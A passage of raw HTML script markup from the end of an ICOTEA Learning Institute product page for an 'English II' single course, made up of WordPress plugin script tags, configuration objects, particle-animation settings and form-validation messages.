e\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2efd64d986","eael_register_nonce":"de7f41d93f","eael_lostpassword_nonce":"4dde5d383c","eael_resetpassword_nonce":"8ccf824e45"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945770" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"432f1ed4dd"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/english-ii-l-lin-12-200-hours-8-ects?nocache=1768613658","restNonce":"404319cb9a","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945770" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"9bd331dab4","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"706b3c77cd"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d705745ee2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6179,"title":"Single%20Course%3A%20English%20II%20-%20ICOTEA%20Learning%20Institute","excerpt":"The single course English II (L-LIN\/12) lasts 200 hours and 50 days and gives you 8 ECTS credits. After passing your final test, you will receive the attendance certificate including the scientific disciplinary sector and the ECTS credits of your exam.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2022\/08\/08_Grafica-Corso-singolo-lingua-inglese-II.png"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"4136ddf68a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/english-ii-l-lin-12-200-hours-8-ects","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2efd64d986","eael_register_nonce":"de7f41d93f","eael_lostpassword_nonce":"4dde5d383c","eael_resetpassword_nonce":"8ccf824e45"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
